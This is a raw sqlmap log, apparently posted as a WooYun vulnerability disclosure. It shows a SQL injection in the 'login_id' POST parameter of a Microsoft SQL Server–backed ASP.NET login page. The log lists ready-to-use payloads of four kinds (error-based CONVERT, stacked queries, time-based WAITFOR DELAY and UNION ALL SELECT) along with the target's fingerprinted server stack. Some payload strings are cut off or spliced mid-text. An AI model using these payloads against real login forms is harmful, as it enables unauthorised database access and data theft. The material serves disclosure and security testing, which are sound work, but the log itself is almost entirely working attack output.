 [07:49:03] [INFO] POST parameter 'login_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'login_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: login_id (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: login_id=123' AND 4767=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+CHAR(107)+CHAR(113)+(S
 ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(113))) AND 'VEpB'='VEpB&passwd=132
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: login_id=123';WAITFOR DELAY '0:0:5'--&passwd=132
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: login_id=123' WAITFOR DELAY '0:0:5'--&passwd=132
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: login_id=123' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR
)+CHAR(67)+CHAR(88)+CHAR(112)+CHAR(78)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(113),NULL-- &passwd=132
---
[07:49:06] [INFO] testing Microsoft SQL Server
[07:49:06] [INFO] confirming Microsoft SQL Server
[07:49:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
www.wooyun.org